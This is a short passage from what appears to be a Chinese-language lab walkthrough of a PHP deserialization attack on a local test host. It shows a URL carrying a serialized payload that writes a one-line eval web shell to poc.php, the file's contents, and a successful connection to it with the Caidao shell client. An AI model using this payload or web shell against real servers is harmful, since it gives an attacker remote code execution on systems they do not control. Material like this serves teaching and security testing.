 172.16.75.36/poc7124.php?s=O:4:"test":2:{s:4:"name";s:29:"<?php @eval($_POST['123']);?>";}
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
this is __destruct
在对应的文件夹找到该文件发现文件中被写入了一句话木马。
如图所示：
[root@acc650e305f0 html]# cat poc.php
<?php @eval($_POST['123']);?>[root@acc650e305f0 html]#
使用菜刀连接http://172.16.75.36/poc.php 发现连接成功，如下图所示